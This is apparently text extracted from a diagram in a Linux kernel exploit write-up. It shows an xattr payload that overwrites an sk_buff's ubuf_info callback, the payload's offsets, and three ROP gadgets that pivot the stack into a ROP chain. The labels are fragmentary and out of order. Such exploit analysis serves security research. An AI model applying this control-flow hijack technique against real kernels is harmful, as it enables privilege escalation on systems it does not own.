 xattr payload for overwriting sk_buff
ubuf_info (in rdi)
MY_UINFO_OFFSET = 256
gadget #1
ubuf_info + 8
(in rsp after gadget #3)
void (*callback)(struct ubuf_info *, bool)
mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48]
ROP chain
SKB_SHINFO_OFFSET = 3776
rbp - 0x75
gadget #3
jmp_addr_2
pop rsp ; pop r14 ; ret
skb_shared_info (in rbp)
. . .
tx_flags
. . .
destructor_arg
. . .
rbp + 0x48
gadget #2
jmp_addr_1
push rdi ; jmp qword ptr [rbp - 0x75]